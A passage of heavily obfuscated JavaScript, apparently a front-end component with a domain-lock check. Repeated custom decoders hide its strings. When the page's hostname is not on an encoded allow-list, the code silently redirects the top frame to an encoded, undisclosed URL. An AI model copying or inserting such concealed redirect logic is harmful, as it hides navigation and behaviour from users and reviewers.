ing(tCkx9B[414])]:tCkx9B[21],[__String(tCkx9B[87])]:tCkx9B[21],[__String(tCkx9B[342])+__String(tCkx9B[343])]:tCkx9B[0],[__String(tCkx9B[417])]:tCkx9B[17],[__String(tCkx9B[360])]:tCkx9B[21],[__String(tCkx9B[135])]:tCkx9B[21],[__String(tCkx9B[438])]:tCkx9B[17],[__String(tCkx9B[327])]:tCkx9B[0],[__String(tCkx9B[167])]:15000,[__String(149)]:tCkx9B[21],[__String(tCkx9B[168])]:tCkx9B[0],[__String(151)]:5000,[__String(152)]:120000,[__String(tCkx9B[89])]:__String(tCkx9B[90]),[__String(tCkx9B[91])]:tCkx9B[21],[__String(tCkx9B[330])]:tCkx9B[20],[__String(157)]:180000,[__String(tCkx9B[71])]:tCkx9B[17],[__String(tCkx9B[331])]:{},[__String(160)](){function __Uint8Array(__Uint8Array){var __Buffer="*HGcZRFKrU<?wOvn_S+48j.^mTpJuEd$3NI~`Mba5QsD%teh[yx960Ck)q2\"@Yo]!iX;,{=l#z|1&PBA>}Vf7L(/Wg:",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function __Buffer(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__Uint8Array(OWAoES[__Buffer])}return U9aSgH[__Buffer]}Y9T7v8(this[__String(tCkx9B[54])](),this[tCkx9B[22]](__Buffer(162),__Buffer(163),this[__Buffer(164)]),this[tCkx9B[22]](__Buffer(165),__Buffer(166),this[__Buffer(167)]),this[tCkx9B[22]](window,__Buffer(168),this[__Buffer(169)]),this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[52])](__Buffer(172))[__Buffer(173)]({[__Buffer(174)]:tCkx9B[279],[__Buffer(175)]:__Buffer(176)+__Buffer(177)+__Buffer(178),[__Buffer(179)]:function(){function __Uint8Array(__Uint8Array){var __Array="CzEjXoMOfHpFGkqAYln);vs(D<wyS{P3IeKu4+tW`BRx@|8,6i059![?c/h&LJ1#a$QNr>b\"g]Z^2U_%7T~*}mVd=.:",__Buffer,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Array.indexOf(__Buffer[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function __Array(__Array){if(typeof U9aSgH[__Array]===tCkx9B[5]){return U9aSgH[__Array]=__Uint8Array(OWAoES[__Array])}return U9aSgH[__Array]}Y9T7v8(function(){try{var __Uint8Array,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;function XWw9MYk(__Uint8Array){var __Array="5GIaJYmSvQc)F@But>^2wT`Ok|xhL3&[Zird+;q<E7!oCNl\"D*y#j:~z9%s?MUWp]08eb.AfR1/,$g{nP(XHK_4}6=V",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function bBUHCX(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=XWw9MYk(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Array=__Uint8Array([tCkx9B[31],tCkx9B[32],tCkx9B[33],tCkx9B[34]]),utf8ArrayToStr=__Uint8Array([tCkx9B[35],__Buffer(180),__Buffer(181)]),CiIKiVs="");try{function r62_Ss(__Uint8Array){var __Array="y~}7>)&$Cc[Q;SD4]/uJFk@Bde_v*i<+.`NosaqUATrIhZx%OGP:j=g5np{8Xm9H0R?K3E#fl1\"|WL!VMwtbz2^6(Y,",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function ObNIRt(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=r62_Ss(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof window!==ObNIRt(182)+ObNIRt(183)&&typeof location!==ObNIRt(184)&&location[__Array]){Y9T7v8(CiIKiVs=String(location[__Array]),typeof String.prototype[utf8ArrayToStr]===ObNIRt(185)?CiIKiVs=String.prototype[utf8ArrayToStr].call(CiIKiVs):CiIKiVs=CiIKiVs.toLowerCase())}}catch(Vq23Ab){}nBufC4=[bBUHCX(186)+bBUHCX(187)+tCkx9B[47],bBUHCX(188)];for(ctc_2R=tCkx9B[0];ctc_2R<nBufC4.length;ctc_2R++){var Im7jNDF=nBufC4[ctc_2R];if(!Im7jNDF)continue;if(CiIKiVs===Im7jNDF)return tCkx9B[20];if(CiIKiVs.length>Im7jNDF.length&&CiIKiVs.slice(-(Im7jNDF.length+tCkx9B[1]))==tCkx9B[36]+Im7jNDF)return tCkx9B[20]}if(typeof window===bBUHCX(189))return tCkx9B[20];try{function QvjoKLO(__Uint8Array){var __Array="=1~[<(|7Dc6YPB)dkNTwZ{Jh!rX52+lOi*j$Gsmev4:z0US?Iy>WA89o^3p;`gM#.,V@H_%x}\"Qfb&C]uqnLtFaE/KR",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function JcGqzpO(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=QvjoKLO(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof top!==JcGqzpO(tCkx9B[23])&&typeof top.location!==JcGqzpO(tCkx9B[23])){function gaKff3G(__Uint8Array){var __Array="W5$EoHV*t#uhv)28}y0r/JZ3=sTPk?|F:I.>{GgN~!f7MDz%9C<YmpBw`(_Se^,KQdAl4X&Lcn@a+b]URi61O;\"j[xq",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function SHY5Oq(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=gaKff3G(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}top.location.href=SHY5Oq(191)}else if(typeof location!==JcGqzpO(tCkx9B[23])){function Cu4dnH(__Uint8Array){var __Array="SJ8sYWatP5]K*M;uq0p3~N`mf4$xrk{Z%DL7Vnog![\"C1=Hyd(}c2I/iR|?_XUT#,.h6Qj<GO>b+F^zlwB&Ave9@E:)",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}location.href=S8UX9R(tCkx9B[426])+S8UX9R(193)}}catch(Vq23Ab){}return tCkx9B[21]}catch(Vq23Ab){if(__Buffer(194)in _cN5of){Lbiis8()}function Lbiis8(){}return tCkx9B[21]}}(),__globalObject(this)[__Array(195)](__Array(196),""))}}));if(this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[25])](__Buffer(tCkx9B[51])+__Buffer(199)+__Buffer(tCkx9B[80])+__Buffer(201))[__Buffer(tCkx9B[26])]==tCkx9B[0]&&this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[25])](__Buffer(tCkx9B[50]))[__Buffer(tCkx9B[26])]==tCkx9B[0]){function __Array(__Uint8Array){var __Buffer="[UYVeuvnbH_@A4;*oML19QB/hdJyj?)C`T8^XSZDlN%+{z6>$O|GsEFK0gf2p}r!Rt\"PcmqwW,i5Ia7&k(=.x~3#:]<",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function utf8ArrayToStr(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=__Array(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(205),this[utf8ArrayToStr(206)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(207)+utf8ArrayToStr(208)+utf8ArrayToStr(209)+utf8ArrayToStr(210),this[utf8ArrayToStr(211)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(212),this[utf8ArrayToStr(213)]),this[tCkx9B[22]](utf8ArrayToStr(214),utf8ArrayToStr(215),this[utf8ArrayToStr(216)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[28]),utf8ArrayToStr(218)+this[utf8ArrayToStr(219)+tCkx9B[136]],this[utf8ArrayToStr(220)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[28]),utf8ArrayToStr(221),this[utf8ArrayToStr(222)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(tCkx9B[29]),this[utf8ArrayToStr(tCkx9B[428])+"n"]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(225),this[utf8ArrayToStr(226)]),this[tCkx9B[22]](utf8ArrayToStr(tCkx9B[27]),utf8ArrayToStr(227),this[utf8ArrayToStr(228)]),this[tCkx9B[22]](utf8ArrayToStr(229),utf8ArrayToStr(230),this[utf8ArrayToStr(231)]),this[tCkx9B[22]](utf8ArrayToStr(232),utf8ArrayToStr(233),this[utf8ArrayToStr(234)]),this[tCkx9B[22]](utf8ArrayToStr(235),utf8ArrayToStr(236)+utf8ArrayToStr(237)+utf8ArrayToStr(238)+utf8ArrayToStr(tCkx9B[30]),this[utf8ArrayToStr(tCkx9B[429])]));if(this[utf8ArrayToStr(241)][utf8ArrayToStr(242)]){function CiIKiVs(__Uint8Array){var __Buffer="M1rh4$j?/d}NC:!fP_L*Gq06^9xg)8myA=Fa`twvR.7E3([%lZ~W5s\"+uQ&Yi<B2n]#@k;IVb|{z,S>pOJTDeKXcUoH",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function nBufC4(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=CiIKiVs(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(function(){try{var __Uint8Array,__Buffer,__Array,CiIKiVs,nBufC4,ctc_2R;function XWw9MYk(__Uint8Array){var __Buffer="wv]%1!Y+)E.jP#m35t7gxzrHp~oJF=8K*D|u`BGLMRyk_@[9^,/CTqe>?W4A02h{(:;&bIQN6VdiZ$X<O}fSUcln\"as",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function bBUHCX(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=XWw9MYk(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([tCkx9B[31],tCkx9B[32],tCkx9B[33],tCkx9B[34]]),__Array=__Uint8Array([tCkx9B[35],utf8ArrayToStr(243),utf8ArrayToStr(244)]),CiIKiVs="");try{function r62_Ss(__Uint8Array){var __Buffer="0IoPWQmUAkbjrKasDOJFgGniBYCu74^~5H8L)3}t<Tvcw@#dM(.E>x/y`;zR$eSZVXl9!f=?2\"p{q&h:[,6+N1*%]|_",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function ObNIRt(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=r62_Ss(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof window!==utf8ArrayToStr(245)+utf8ArrayToStr(246)&&typeof location!==ObNIRt(247)&&location[__Buffer]){function Vq23Ab(__Uint8Array){var __Buffer="js7E6I&?fJDLMNow8~^/\"UC}K51F=v%#4{.3;h`RiqPS<p:d$X>eZ*k(,aH+[ylO]2TnmbB_r@Ax!|0G9)zuQgWYVtc",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function Im7jNDF(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Vq23Ab(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(CiIKiVs=String(location[__Buffer]),typeof String.prototype[__Array]===Im7jNDF(248)?CiIKiVs=String.prototype[__Array].call(CiIKiVs):CiIKiVs=CiIKiVs.toLowerCase())}}catch(QvjoKLO){}nBufC4=[bBUHCX(249),bBUHCX(250)];for(ctc_2R=tCkx9B[0];ctc_2R<nBufC4.length;ctc_2R++){var JcGqzpO=nBufC4[ctc_2R];if(!JcGqzpO)continue;if(CiIKiVs===JcGqzpO)return tCkx9B[20];if(CiIKiVs.length>JcGqzpO.length&&CiIKiVs.slice(-(JcGqzpO.length+tCkx9B[1]))==tCkx9B[36]+JcGqzpO)return tCkx9B[20]}if(typeof window===bBUHCX(tCkx9B[37]))return tCkx9B[20];try{function gaKff3G(__Uint8Array){var __Buffer="*15vu%+\"&)_/.X{L8^z<sGxPAp;}BCcqQD|l2@OKN,ZTnaWoI`=9Y]f0JmR46e(~jb[t$3yVFrwgd:S#H!E?Mk7>iUh",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function SHY5Oq(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=gaKff3G(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof top!==bBUHCX(tCkx9B[37])&&typeof top.location!==SHY5Oq(252)){function Cu4dnH(__Uint8Array){var __Buffer=":~|\"yx#C68PKZfAai=[`{zWws?G)v_!X/Y5O(^j&0qVk@,uJ%Do9B2FMU4e;dHg.rc+p}1$E>h]*tL3QInbmTl7SNR<",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}top.location.href=S8UX9R(253)}else if(typeof location!==SHY5Oq(254)+SHY5Oq(tCkx9B[3])){location.href=SHY5Oq(tCkx9B[423])}}catch(QvjoKLO){function Lbiis8(__Uint8Array){var 